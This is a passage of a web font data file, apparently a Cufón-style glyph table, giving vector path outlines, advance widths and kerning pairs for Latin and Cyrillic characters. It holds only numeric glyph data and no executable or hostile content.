12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-17,26,-17,43xm-34,-619v0,17,6,31,18,43v12,12,26,17,43,17v17,0,31,-5,43,-17v12,-12,17,-26,17,-43v0,-17,-5,-31,-17,-43v-12,-12,-26,-17,-43,-17v-17,0,-31,5,-43,17v-12,12,-18,26,-18,43","w":213},{"d":"494,-700r-98,0r0,290r-39,0v-19,0,-35,-3,-48,-8v-13,-5,-23,-11,-31,-19v-8,-8,-14,-17,-19,-27v-5,-10,-9,-22,-12,-33r-36,-109r-9,-26v0,0,-7,-18,-12,-27v-5,-9,-12,-17,-19,-24v-7,-7,-16,-13,-27,-18v-17,-7,-36,-11,-57,-11v-10,0,-20,1,-31,3v-11,2,-19,4,-25,5r12,78v5,-3,11,-4,15,-5v4,-1,9,-1,14,-1v3,0,7,1,12,2v5,1,11,3,16,6v5,4,10,9,14,15v4,6,6,12,9,19v3,7,5,15,7,22v2,7,4,13,6,18r25,74v3,9,7,18,11,28v4,10,9,20,16,29v7,9,15,18,25,25v10,7,22,13,37,17r0,5v-17,4,-32,10,-44,18v-12,8,-23,17,-32,27v-9,10,-16,20,-22,31v-6,11,-10,21,-14,31r-113,265r110,0r97,-229r20,-44v6,-13,13,-23,22,-30v11,-9,24,-17,40,-21v16,-4,31,-6,46,-6r36,0r0,330r98,0r0,-330r36,0v15,0,30,2,46,6v16,4,29,12,40,21v9,7,16,17,22,30r20,44r97,229r110,0r-113,-265v-4,-10,-8,-20,-14,-31v-6,-11,-13,-21,-22,-31v-9,-10,-20,-19,-32,-27v-12,-8,-27,-14,-44,-18r0,-5v15,-4,27,-10,37,-17v10,-7,18,-16,25,-25v7,-9,12,-19,16,-29r11,-28r25,-74v2,-5,4,-11,6,-18v2,-7,4,-15,7,-22v3,-7,5,-13,9,-19v4,-6,9,-11,14,-15v5,-3,11,-5,16,-6v5,-1,9,-2,12,-2v5,0,10,0,14,1v4,1,10,2,15,5r12,-78v-6,-1,-14,-3,-25,-5v-11,-2,-21,-3,-31,-3v-21,0,-40,4,-57,11v-11,5,-20,11,-27,18v-7,7,-14,15,-19,24v-5,9,-9,18,-12,27r-9,26r-36,109v-3,11,-7,23,-12,33v-5,10,-11,19,-19,27v-8,8,-18,14,-31,19v-13,5,-29,8,-48,8r-39,0r0,-290","w":890,"k":{"\u044d":23,"\u0447":35,"\u0445":17,"\u0444":29,"\u0443":35,"\u0442":46,"\u0441":35,"\u043e":29,"\u043b":11,"\u0437":29,"\u0436":11,"\u0435":29,"\u0434":5,"\u0431":11,"\u0430":11,"\u0427":17,"\u0424":23,"\u0421":11,"\u041e":17,"\u041b":11,"\u0417":23,"\u0454":35,"\u0451":29,"\u0404":11,"\u045e":35,"\u0409":11}},{"d":"386,-486r-88,0r0,193r-26,0v-9,0,-18,-1,-29,-3v-11,-2,-20,-6,-29,-14v-7,-6,-12,-13,-16,-22v-4,-9,-7,-17,-10,-24r-19,-56v-5,-13,-9,-25,-13,-34v-4,-9,-9,-16,-14,-22v-5,-6,-11,-10,-16,-13v-5,-3,-10,-6,-15,-8v-11,-5,-24,-7,-37,-7v-17,0,-34,4,-51,11r13,66v5,-3,10,-5,14,-6v4,-1,9,-1,12,-1v3,0,7,0,10,1v3,1,7,3,10,6v2,2,5,5,8,10v3,5,6,12,9,21r16,47v3,9,7,18,11,27v4,9,10,19,19,28v13,13,29,22,46,25r0,3v-21,3,-39,12,-55,27v-3,3,-9,9,-16,18v-7,9,-13,20,-20,34r-80,179r93,0r69,-153v5,-11,9,-21,14,-30v5,-9,12,-18,21,-25v9,-7,17,-10,26,-12v9,-2,17,-3,26,-3r29,0r0,223r88,0r0,-223r29,0v9,0,17,1,26,3v9,2,17,5,26,12v9,7,16,16,21,25v5,9,9,19,14,30r69,153r93,0r-80,-179v-7,-14,-13,-25,-20,-34v-7,-9,-13,-15,-16,-18v-16,-15,-34,-24,-55,-27r0,-3v17,-3,33,-12,46,-25v9,-9,15,-19,19,-28v4,-9,8,-18,11,-27r16,-47v3,-9,6,-16,9,-21v3,-5,6,-8,8,-10v3,-3,7,-5,10,-6v3,-1,7,-1,10,-1v3,0,8,0,12,1v4,1,9,3,14,6r13,-66v-17,-7,-34,-11,-51,-11v-13,0,-26,2,-37,7v-5,2,-10,5,-15,8v-5,3,-11,7,-16,13v-5,6,-10,13,-14,22v-4,9,-8,21,-13,34r-19,56v-3,7,-6,15,-10,24v-4,9,-9,16,-16,22v-9,8,-18,12,-29,14v-11,2,-20,3,-29,3r-26,0r0,-193","w":684},{"d":"485,-700r-429,0r0,80r321,0r-342,540r0,80r463,0r0,-80r-356,0r343,-540r0,-80","w":533,"k":{"a":17,"y":47,"w":47,"v":41,"u":23,"t":41,"s":35,"q":35,"o":29,"g":23,"f":29,"e":23,"d":12,"c":17,"S":29,"Q":17,"O":12,"G":12,"C":6}},{"d":"462,-486r-85,0r-86,126v-5,7,-11,16,-17,26r-16,29v-5,-11,-10,-21,-15,-29v-5,-8,-9,-15,-14,-22r-13,-19r-14,-20r-62,-91r-108,0r158,230r-180,256r90,0r98,-141v7,-9,14,-19,21,-31v7,-12,14,-23,20,-34v7,15,14,28,20,38r20,32r93,136r108,0r-176,-256","w":490},{"d":"165,218r0,-239v9,5,18,9,25,12v7,3,15,5,24,8v11,3,22,6,34,8v12,2,26,3,42,3v24,0,46,-4,68,-12v22,-8,42,-21,60,-40v27,-28,45,-60,52,-95v7,-35,11,-71,11,-106v0,-25,-2,-55,-6,-87v-4,-32,-16,-62,-35,-91v-19,-28,-41,-48,-66,-59v-25,-11,-50,-16,-74,-16v-13,0,-27,2,-42,5v-15,3,-29,8,-41,13v-11,5,-23,12,-33,20v-10,8,-19,15,-27,22r0,-50r-80,0r0,704r88,0xm165,-376v5,-7,11,-13,18,-19v7,-6,14,-12,23,-17v13,-8,26,-13,37,-16v11,-3,22,-4,31,-4v15,0,30,4,44,10v14,6,26,14,35,25v7,9,13,19,17,30v4,11,7,23,9,35v2,12,3,24,3,36v0,12,1,24,1,35r0,32v0,11,-1,21,-1,33v0,12,-1,24,-3,36v-2,12,-5,24,-9,35v-4,11,-8,21,-14,30v-7,11,-18,21,-33,29v-15,8,-35,12,-60,12v-15,0,-28,-2,-39,-6v-11,-4,-18,-6,-21,-7v-14,-5,-27,-12,-38,-19r0,-290","w":531,"k":{"\u0443":15,"\u0442":15}},{"d":"77,0r220,0v18,0,39,-2,63,-7v24,-5,46,-16,66,-34v15,-13,25,-28,32,-45v7,-17,11,-35,11,-54v0,-31,-9,-57,-27,-77v-8,-9,-18,-17,-30,-23v-12,-6,-23,-12,-34,-15r0,-3v9,-2,18,-6,27,-12v9,-6,17,-14,26,-26v7,-11,13,-24,17,-36v4,-12,5,-24,5,-35v0,-19,-4,-35,-11,-49v-7,-14,-15,-25,-25,-34v-9,-8,-19,-15,-30,-20v-11,-5,-21,-8,-32,-10v-11,-2,-21,-4,-30,-5v-9,-1,-17,-1,-24,-1r-224,0r0,486xm165,-422r117,0v7,0,16,0,27,2v11,2,21,7,31,14v10,7,17,16,20,25v3,9,5,19,5,29v0,9,-1,19,-4,28v-3,9,-9,18,-18,25v-10,9,-21,13,-33,15v-12,2,-22,3,-33,3r-112,0r0,-141xm165,-217r125,0v25,0,46,6,61,18v9,7,15,17,19,27v4,10,6,21,6,33v0,14,-3,26,-8,35v-5,9,-10,15,-15,20v-7,7,-17,12,-29,15v-12,3,-25,5,-39,5r-120,0r0,-153","w":519},{"d":"412,-96v-18,9,-36,17,-53,24v-15,5,-29,9,-42,11v-13,2,-27,3,-42,3v-12,0,-27,-1,-45,-4v-18,-3,-35,-12,-50,-27v-17,-16,-28,-35,-32,-56v-4,-21,-5,-42,-5,-61r0,-7r179,0r0,-68r-178,0r0,-8v0,-27,3,-49,9,-68v6,-19,14,-33,24,-44v7,-8,18,-15,31,-21v13,-6,31,-10,52,-10v11,0,24,0,36,2v12,2,23,6,32,11v11,7,20,15,24,25v4,10,5,20,4,31r77,-4v5,-23,4,-43,-3,-59v-7,-16,-18,-28,-35,-39v-18,-11,-40,-19,-65,-24v-25,-5,-49,-7,-72,-7v-9,0,-18,1,-30,2v-12,1,-24,3,-36,6v-12,3,-25,8,-38,14v-13,6,-26,15,-38,26v-19,17,-36,43,-50,76v-14,33,-21,78,-21,134v0,15,1,31,3,48v2,17,5,34,10,52v5,18,12,35,22,52v10,17,22,32,37,46v24,22,50,36,77,42v27,6,52,10,73,10v21,0,42,-2,61,-5v19,-3,37,-8,53,-14v9,-3,19,-8,31,-13v12,-5,23,-11,32,-16","w":494,"k":{"\u043c":10,"\u043a":16}},{"d":"211,-700r-111,0r143,153r60,0","w":471},{"d":"10,-700r249,700r82,0r249,-700r-93,0r-133,389v-6,18,-6,18,-12,34v-6,16,-4,15,-10,33v-6,18,-6,18,-12,38v-4,13,-8,29,-13,46r-8,0v-8,-28,-17,-55,-25,-80v-12,-38,-12,-38,-24,-72r-138,-388r-112,0","w":600,"k":{"a":55,"z":55,"y":14,"x":38,"w":32,"v":43,"u":43,"t":32,"s":55,"r":43,"q":43,"p":38,"o":43,"n":32,"m":38,"j":26,"i":26,"g":55,"e":55,"d":55,"c":55,"S":20,"Q":20,"O":26,"J":67,"G":14,"C":14,"A":43,";":49,":":43,".":102,",":102}},{"d":"323,0r0,-620r210,0r0,-80r-518,0r0,80r210,0r0,620r98,0","w":548,"k":{"\u044f":103,"\u044e":97,"\u044d":109,"\u044c":97,"\u044b":97,"\u0449":97,"\u0448":97,"\u0447":97,"\u0446":97,"\u0445":103,"\u0444":97,"\u0443":97,"\u0442":97,"\u0441":97,"\u0440":97,"\u043f":97,"\u043e":97,"\u043d":97,"\u043c":97,"\u043b":97,"\u043a":97,"\u0439":91,"\u0438":97,"\u0437":111,"\u0436":91,"\u0435":97,"\u0434":100,"\u0433":97,"\u0432":97,"\u0431":56,"\u0430":97,"\u042f":32,"\u042d":38,"\u0424":62,"\u0423":15,"\u0422":32,"\u0421":32,"\u041e":21,"\u041b":56,"\u0417":38,"\u0414":44,"\u0410":61,"\u0454":97,"\u0451":79,"\u0404":38,"\u045e":68,"\u0409":79,"J":138,";":61,":":62,".":114,",":114}},{"d":"435,-486r-306,0r-1,80r0,34v0,0,-1,30,-2,48v-1,18,-2,35,-2,52v0,17,0,32,-1,43v-1,12,-2,25,-3,38v-1,13,-3,26,-6,39v-3,13,-6,26,-12,37v-6,11,-14,21,-23,29v-9,8,-21,14,-35,19v-14,5,-26,8,-37,9r23,71v15,-1,31,-4,48,-9v17,-5,31,-11,43,-18v14,-9,25,-18,34,-30v9,-12,15,-25,21,-38v6,-13,10,-28,13,-42v3,-14,5,-28,6,-43v1,-10,2,-23,3,-39v1,-16,3,-34,4,-53v1,-19,1,-37,2,-55v1,-18,1,-34,1,-48r1,-54r141,0r0,416r88,0r0,-486","w":512},{"d":"264,-700r-184,0r0,893r183,0r0,-70r-91,0r0,-753r92,0r0,-70","w":284},{"d":"15,-700r184,700r80,0r131,-425r4,0r131,425r80,0r184,-700r-90,0r-97,378v-7,27,-13,51,-18,74r-15,71r-7,0v-7,-27,-8,-27,-16,-58v-8,-31,-8,-31,-17,-61r-90,-293r-80,0r-89,288v-3,8,-5,18,-8,29v-4,16,-4,16,-8,34v-3,12,-6,22,-8,33v-2,11,-5,20,-6,28r-7,0r-7,-33v0,0,-4,-18,-8,-38v-3,-14,-7,-27,-10,-40r-9,-36r-99,-376r-105,0","w":824,"k":{"a":33,"z":39,"y":10,"x":33,"w":27,"v":27,"u":21,"t":21,"s":33,"r":33,"q":33,"p":33,"o":33,"n":33,"m":33,"j":15,"i":10,"g":33,"e":33,"d":33,"c":33,"S":39,"J":45,"A":51,";":44,":":45,".":80,",":80}},{"d":"280,-276v15,5,30,10,47,15v17,5,36,7,57,7v21,0,38,-3,52,-8v14,-5,28,-15,41,-28v5,-5,11,-12,18,-21v7,-9,14,-22,21,-37r-48,-23v-3,6,-7,13,-12,19v-5,6,-11,11,-17,15v-9,5,-18,9,-27,11v-9,2,-18,2,-25,2v-11,0,-22,-1,-31,-3v-9,-2,-20,-5,-31,-9r-52,-18v-21,-7,-38,-13,-52,-16v-14,-3,-29,-4,-44,-4v-21,0,-38,3,-52,8v-14,5,-28,15,-41,28v-16,16,-29,35,-39,58r48,23v3,-6,8,-13,13,-19v5,-6,10,-11,16,-15v9,-5,17,-9,26,-11v9,-2,18,-2,25,-2v18,0,36,3,54,9","w":561},{"d":"161,-893v-4,10,-6,21,-6,32v0,35,14,62,43,80v15,9,33,16,52,19v19,3,36,4,51,4v15,0,32,-1,51,-4v19,-3,37,-10,52,-19v29,-18,43,-45,43,-80v0,-11,-2,-22,-6,-32r-73,7v4,22,-2,38,-19,48v-11,7,-27,11,-48,11v-21,0,-37,-4,-48,-11v-17,-10,-23,-26,-19,-48xm10,-700r257,518r-14,33v-11,26,-24,46,-38,59v-14,13,-31,19,-52,19v-21,0,-42,-7,-61,-20r-37,69v17,11,34,20,49,26v15,6,32,8,49,8v21,0,41,-3,59,-9v18,-6,35,-15,48,-26v17,-14,30,-32,42,-55v12,-23,24,-48,35,-76r223,-546r-93,0r-122,310r-9,22r-8,20v-3,7,-5,14,-8,22v-3,8,-6,19,-9,31r-193,-405r-118,0","w":575,"k":{"\u044f":48,"\u044e":54,"\u044d":54,"\u044b":54,"\u0449":54,"\u0448":54,"\u0447":54,"\u0446":54,"\u0445":54,"\u0444":54,"\u0443":54,"\u0442":54,"\u0441":54,"\u0440":54,"\u043f":54,"\u043e":54,"\u043d":54,"\u043c":54,"\u043b":59,"\u043a":54,"\u0439":54,"\u0438":54,"\u0437":54,"\u0436":54,"\u0435":54,"\u0434":54,"\u0433":54,"\u0432":54,"\u0431":42,"\u0430":59,"\u042f":48,"\u042d":42,"\u0424":54,"\u0421":36,"\u041e":42,"\u041b":48,"\u0417":30,"\u0414":48,"\u0410":59,"\u0451":42,"\u045e":30,"J":100,";":60,":":53,".":118,",":118}},{"d":"95,0r90,0r0,-546r183,371r41,0r183,-371r0,546r98,0r0,-700r-111,0r-182,379r-192,-379r-110,0r0,700","w":785},{"d":"95,-78v17,29,41,50,69,66v28,16,60,24,97,24v25,0,47,-3,66,-9v19,-6,37,-13,52,-23v15,-10,28,-21,39,-33v11,-12,21,-24,28,-36v14,-22,24,-47,32,-75v8,-28,14,-55,18,-83v4,-28,5,-54,6,-79v1,-25,2,-46,2,-62v0,-37,-2,-70,-6,-98v-4,-28,-8,-50,-14,-70v-6,-20,-11,-36,-18,-49v-7,-13,-13,-23,-18,-31v-15,-21,-36,-39,-62,-54v-26,-15,-60,-22,-101,-22v-29,0,-58,4,-85,14v-27,10,-51,28,-72,53v-18,21,-32,46,-40,75v-8,29,-12,57,-12,84v0,35,4,64,14,90v10,26,22,47,36,63v15,17,34,31,57,44v23,13,50,19,81,19v25,0,50,-5,75,-14v25,-9,47,-25,66,-48v0,61,-5,110,-13,146v-8,36,-21,64,-39,83v-9,9,-20,19,-35,27v-15,8,-34,12,-56,12v-16,0,-30,-2,-42,-6v-12,-4,-21,-10,-29,-17v-8,-7,-15,-13,-20,-20v-5,-7,-9,-13,-12,-18xm288,-344v-19,0,-36,-4,-51,-12v-15,-8,-26,-18,-35,-30v-9,-13,-16,-30,-20,-50v-4,-20,-6,-38,-6,-55v0,-17,2,-36,6,-55v4,-19,11,-36,20,-49v10,-14,23,-25,39,-32v16,-7,32,-11,47,-11v15,0,31,4,47,11v16,7,29,18,39,32v9,13,16,30,20,49v4,19,6,38,6,55v0,17,-2,36,-6,55v-4,19,-11,36,-20,49v-9,11,-21,21,-36,30v-15,9,-31,13,-50,13"},{"d":"193,-700r-98,0r0,700r98,0r0,-194r115,-146r196,340r114,0r-241,-419r211,-281r-110,0r-285,382r0,-382","w":633,"k":{"a":35,"y":29,"w":47,"v":41,"u":29,"t":41,"s":29,"q":29,"o":29,"g":29,"e":29,"d":29,"c":29,"Y":23,"W":24,"V":35,"U":24,"T":35,"S":47,"Q":24,"O":24,"J":6,"G":24,"C":24}},{"d":"323,0r0,-620r210,0r0,-80r-518,0r0,80r210,0r0,620r98,0","w":548,"k":{"a":95,"z":85,"y":97,"x":97,"w":79,"v":79,"u":85,"t":68,"s":85,"r":85,"q":97,"p":85,"o":91,"n":85,"m":85,"j":38,"i":38,"g":85,"e":85,"d":85,"c":85,"S":27,"Q":15,"O":15,"J":103,"G":27,"C":27,"A":61,";":62,":":62,".":115,",":109}},{"d":"193,-173r90,0r0,-41v0,-17,2,-31,5,-42v3,-11,9,-24,20,-37v7,-9,17,-20,29,-31r37,-34v13,-12,26,-24,38,-37v12,-13,22,-25,29,-38v10,-18,17,-37,21,-57v4,-20,5,-40,3,-60v-2,-20,-7,-40,-15,-58v-8,-18,-19,-34,-32,-48v-23,-23,-50,-39,-78,-46v-28,-7,-55,-10,-82,-10v-18,0,-38,2,-61,5v-23,3,-45,11,-66,23v-14,8,-27,18,-38,30v-11,12,-21,26,-28,41v-7,15,-12,32,-14,50v-2,18,0,37,5,56r86,0v-1,-10,-1,-22,0,-37v1,-15,6,-28,13,-42v7,-14,18,-26,33,-36v15,-10,36,-14,63,-14v14,0,28,2,43,7v15,5,28,12,39,21v9,8,17,19,23,33v6,14,10,30,10,48v0,15,-2,31,-6,45v-4,14,-13,28,-24,42v-13,17,-24,30,-32,38v-8,8,-13,14,-18,18v-5,4,-8,5,-11,6v-3,1,-6,4,-9,6v-3,2,-6,5,-11,10v-5,5,-11,14,-20,25v-15,21,-27,42,-33,62v-6,20,-9,42,-9,67r0,35xm287,0r0,-98r-98,0r0,98r98,0","w":516},{"d":"271,-700r0,490v0,6,-1,13,-1,21v0,8,-1,17,-3,26v-2,9,-5,19,-9,29v-4,10,-9,18,-16,26v-9,12,-22,22,-38,29v-16,7,-36,11,-58,11v-23,0,-43,-4,-60,-13v-17,-9,-31,-19,-42,-30r-49,63v5,4,12,10,23,18v11,8,25,17,40,24v17,7,34,12,49,14v15,2,30,4,45,4v28,0,56,-4,85,-12v29,-8,54,-24,77,-49v12,-13,22,-28,29,-43v7,-15,13,-30,17,-46v4,-16,6,-31,7,-46v1,-15,2,-28,2,-40r0,-476r-98,0","w":449,"k":{"\u0410":16,"A":21}},{"d":"673,0r0,-486r-88,0r0,416r-166,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0r0,486r596,0","w":750},{"d":"147,-292r334,-134r0,-76r-436,180r0,60r436,180r0,-76","w":531},{"d":"35,-486r0,70r56,0r0,634r88,0r0,-704r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243},{"d":"609,-700r-98,0r0,441v0,9,0,20,-1,31v-1,11,-2,22,-4,34v-2,12,-5,24,-9,35v-4,11,-10,22,-17,32v-11,15,-26,29,-48,41v-22,12,-50,18,-85,18v-34,0,-62,-6,-83,-18v-21,-12,-38,-27,-49,-42v-7,-10,-13,-21,-17,-32v-4,-11,-8,-22,-10,-34v-2,-12,-3,-23,-4,-34v-1,-11,-1,-22,-1,-31r0,-441r-98,0r0,441v0,41,6,79,19,115v13,36,31,65,52,86v20,20,46,37,79,50v33,13,70,20,112,20v42,0,79,-7,112,-20v33,-13,59,-30,79,-50v21,-21,39,-50,52,-86v13,-36,19,-74,19,-115r0,-441","w":694,"k":{"y":32,"w":14,"v":26,"J":26,"A":26}},{"d":"262,-496v-36,0,-68,6,-94,18v-26,12,-47,28,-63,45v-13,13,-23,28,-31,44v-8,16,-14,32,-18,49v-4,17,-6,33,-8,50v-2,17,-3,32,-3,47v0,15,1,30,3,47v2,17,4,33,8,50v4,17,10,33,18,49v8,16,18,31,31,44v16,17,37,33,63,45v26,12,58,18,94,18v36,0,68,-6,94,-18v26,-12,47,-28,63,-45v13,-13,23,-28,31,-44v8,-16,14,-32,18,-49v4,-17,6,-33,8,-50v2,-17,3,-32,3,-47v0,-15,-1,-30,-3,-47v-2,-17,-4,-33,-8,-50v-4,-17,-10,-33,-18,-49v-8,-16,-18,-31,-31,-44v-16,-17,-37,-33,-63,-45v-26,-12,-58,-18,-94,-18xm381,-221v0,23,-2,47,-5,71v-3,24,-13,44,-30,63v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-17,-19,-27,-39,-30,-63v-3,-24,-5,-48,-5,-71r0,-44v0,-23,2,-47,5,-71v3,-24,13,-44,30,-63v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v17,19,27,39,30,63v3,24,5,48,5,71r0,44","w":524},{"d":"95,-700r0,700r224,0v13,0,26,-1,41,-2v15,-1,31,-2,47,-6v16,-4,31,-9,47,-16v16,-7,31,-16,45,-27v23,-19,39,-41,51,-68v12,-27,18,-54,18,-82v0,-15,-3,-33,-8,-53v-5,-20,-15,-39,-30,-58v-7,-9,-17,-18,-30,-29v-13,-11,-30,-20,-51,-27r0,-4v9,-4,21,-10,33,-18v12,-8,24,-21,35,-37v19,-29,29,-62,29,-101v0,-28,-6,-52,-17,-74v-11,-22,-26,-40,-43,-53v-13,-11,-28,-19,-44,-25v-16,-6,-32,-11,-48,-14v-16,-3,-31,-4,-45,-5v-14,-1,-26,-1,-35,-1r-219,0xm193,-620r132,0v16,0,31,2,47,6v16,4,29,10,39,19v9,7,17,19,23,33v6,14,8,31,8,50v0,20,-4,36,-11,49v-7,13,-15,23,-23,30v-15,13,-32,21,-50,24v-18,3,-33,4,-46,4r-119,0r0,-215xm193,-325r129,0v5,0,11,1,20,1v9,0,18,2,28,4v10,2,19,5,29,10v10,5,19,11,28,19v8,8,15,16,19,25v4,9,8,18,10,26v2,8,4,17,4,24r0,17v0,9,-1,23,-4,39v-3,16,-11,31,-24,45v-15,16,-30,25,-48,29v-18,4,-36,6,-55,6r-136,0r0,-245","w":633,"k":{"Y":35,"W":24,"V":24,"T":35}},{"d":"348,0r94,0r0,-132r68,0r0,-76r-68,0r0,-194r-94,0r0,194r-179,0r235,-492r-95,0r-239,504r0,64r278,0r0,132"},{"d":"378,-486r-88,277v-3,9,-6,18,-8,25v-4,11,-4,12,-8,24v-3,8,-5,18,-8,28v-4,16,-5,15,-11,37r-4,0v-1,-7,-5,-19,-10,-37v-5,-18,-11,-34,-17,-49r-123,-305r-96,0r205,510r-12,38r-12,32v-5,12,-9,22,-14,28v-4,5,-10,11,-18,17v-8,6,-20,9,-33,9v-8,0,-16,-1,-24,-3v-8,-2,-16,-5,-23,-10v-9,-5,-17,-12,-25,-20r-42,53v5,5,12,11,19,16r22,15v13,7,26,12,38,15v12,3,25,4,38,4v19,0,37,-4,53,-10v16,-6,30,-16,43,-30v11,-11,20,-26,28,-44v8,-18,15,-33,19,-46r191,-574r-80,0xm95,-692v-2,6,-3,12,-4,17v-1,5,-1,11,-1,17v0,14,2,28,8,42v6,14,18,25,35,35v13,7,29,12,46,15v17,3,33,5,47,5v14,0,30,-2,47,-5v17,-3,33,-8,46,-15v17,-10,29,-21,35,-35v6,-14,8,-28,8,-42v0,-6,0,-12,-1,-17v-1,-5,-2,-11,-4,-17r-70,6v3,11,4,22,1,31v-3,9,-9,17,-16,22v-6,5,-13,7,-22,9v-9,2,-17,3,-24,3v-7,0,-15,-1,-24,-3v-9,-2,-16,-4,-22,-9v-7,-5,-13,-13,-16,-22v-3,-9,-2,-20,1,-31","w":453,"k":{".":31,",":37}},{"d":"77,-486r0,486r88,0r0,-416r224,0r0,-70r-312,0","w":394},{"d":"165,0r0,-382v8,-7,17,-13,26,-19v9,-6,19,-11,30,-16v9,-4,19,-8,29,-11v10,-3,22,-4,34,-4v14,0,27,2,39,6v12,4,22,10,30,18v11,11,19,24,21,38v2,14,3,26,3,39r0,331r88,0r0,-329v0,-28,-3,-52,-11,-72v-8,-20,-18,-36,-29,-48v-14,-15,-32,-27,-53,-35v-21,-8,-44,-12,-67,-12v-13,0,-27,1,-41,4v-14,3,-26,6,-37,10v-21,7,-41,19,-62,34r0,-292r-88,0r0,740r88,0","w":538},{"d":"0,218r650,0r0,-65r-650,0r0,65","w":650},{"d":"475,-298r0,-188r-90,0r0,188r-220,0r0,-188r-88,0r0,486r88,0r0,-228r220,0r0,228r208,0v6,0,14,0,25,-1v11,-1,24,-2,37,-5v13,-3,27,-7,41,-13v14,-6,26,-14,38,-24v13,-11,25,-26,34,-45v9,-19,14,-39,14,-61v0,-21,-4,-41,-13,-60v-9,-19,-21,-35,-37,-48v-11,-9,-24,-17,-38,-22v-14,-5,-27,-10,-41,-13v-14,-3,-28,-4,-41,-5v-13,-1,-24,-1,-34,-1r-103,0xm475,-228r121,0v23,0,40,3,51,8v11,5,18,9,21,12v6,5,12,13,16,23v4,10,6,22,6,37v0,16,-3,28,-8,37v-5,9,-10,15,-13,18v-7,7,-17,13,-29,17v-12,4,-26,6,-41,6r-124,0r0,-158","w":812},{"d":"165,-740r-88,0r0,699v25,15,53,28,84,37v31,9,64,14,99,14v13,0,27,0,42,-2v15,-2,29,-6,44,-12v15,-6,30,-13,45,-23v15,-10,28,-23,41,-40v21,-27,34,-57,40,-89v6,-32,9,-62,9,-90v0,-13,-1,-29,-2,-46v-1,-17,-4,-34,-9,-52v-5,-18,-12,-36,-21,-54v-9,-18,-22,-34,-39,-49v-17,-15,-38,-27,-62,-36v-24,-9,-47,-13,-72,-13v-11,0,-23,0,-34,2v-11,2,-21,4,-30,6v-7,1,-16,3,-24,6v-8,3,-16,7,-23,10r0,-268xm165,-403v6,-3,12,-7,19,-10v7,-3,15,-7,24,-10v5,-2,13,-4,22,-6v9,-2,18,-3,29,-3v17,0,34,2,51,8v17,6,31,15,42,26v8,9,14,18,18,28v4,10,7,21,9,32v2,11,3,23,3,34v0,11,1,22,1,33r0,42v0,41,-3,71,-9,91v-6,20,-11,34,-18,43v-7,9,-18,18,-33,27v-15,9,-35,14,-60,14v-9,0,-19,-1,-29,-3v-10,-2,-20,-4,-28,-7v-7,-2,-14,-4,-21,-8v-7,-4,-14,-8,-20,-11r0,-320","w":531},{"d":"299,-315r-110,211r85,0r116,-211r-116,-203r-85,0xm130,-315r-110,211r85,0r116,-211r-116,-203r-85,0","w":435},{"d":"167,-307r0,-179r-90,0r0,486r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm167,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167","w":504,"k":{"\u044f":12,"\u0443":41,"\u0442":65,"\u0436":12}},{"d":"625,-700r-98,0r0,295r-334,0r0,-295r-98,0r0,700r98,0r0,-325r334,0r0,325r98,0r0,-700","w":720},{"d":"564,-502v3,-14,6,-28,6,-44v0,-16,-2,-31,-7,-46v-5,-15,-11,-30,-21,-44v-10,-14,-23,-25,-40,-36v-23,-15,-50,-25,-80,-31v-30,-6,-58,-9,-86,-9v-47,0,-86,8,-118,25v-32,17,-60,38,-82,64v-16,19,-29,40,-39,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,1,44,3,68v2,24,6,48,12,71v6,23,15,46,25,69v10,23,23,44,40,64v30,35,64,58,101,71v37,13,77,19,119,19v28,0,52,-2,73,-7v21,-5,42,-12,64,-21v29,-11,53,-24,74,-37r-37,-69v-14,9,-27,15,-38,20v-11,5,-19,9,-24,11v-9,3,-23,8,-42,14v-19,6,-39,9,-62,9v-30,0,-57,-4,-82,-14v-25,-10,-45,-23,-60,-40v-21,-23,-35,-53,-44,-90v-9,-37,-14,-76,-14,-116r0,-55v0,-35,2,-64,6,-88v4,-24,9,-44,14,-60v5,-16,10,-28,16,-37v6,-9,11,-15,14,-19v12,-13,29,-25,50,-35v21,-10,43,-14,68,-14v19,0,38,3,57,9v19,6,36,15,49,28v13,13,22,26,25,39v3,13,5,27,5,40r0,24","w":621,"k":{"Z":17,"Y":41,"X":23,"W":23,"V":29,"J":35,"A":17}},{"d":"95,-700r0,700r90,0r0,-528r345,528r95,0r0,-700r-90,0r0,528r-345,-528r-95,0","w":720},{"d":"77,-486r0,486r88,0r0,-416r208,0r0,416r88,0r0,-486r-384,0","w":538},{"d":"326,-486r-78,251v-5,16,-11,34,-16,53v-8,28,-7,28,-15,60r-5,0v-3,-17,-7,-35,-12,-54v-5,-19,-10,-35,-14,-48r-81,-262r-90,0r150,486r75,0r104,-324r3,0r104,324r75,0r150,-486r-75,0r-76,247v-11,37,-19,65,-23,82v-4,17,-5,29,-6,35r-5,0v-5,-23,-10,-42,-15,-58v-8,-24,-7,-24,-14,-47r-81,-259r-55,0","w":691,"k":{"a":11,".":40,",":29}},{"d":"180,0r0,-374v5,-7,10,-14,16,-20v6,-6,14,-12,21,-17v9,-6,18,-11,29,-15v11,-4,21,-6,32,-6v11,0,21,2,32,6v11,4,20,10,27,17v11,11,17,22,19,35v2,13,3,26,3,39r0,335r88,0r0,-374v5,-7,11,-14,17,-20v6,-6,13,-12,20,-17v9,-6,18,-11,29,-15v11,-4,21,-6,32,-6v11,0,21,2,32,6v11,4,20,10,27,17v11,11,17,22,19,35v2,13,3,26,3,39r0,335r88,0r0,-327v0,-7,0,-15,-1,-25v-1,-10,-2,-21,-4,-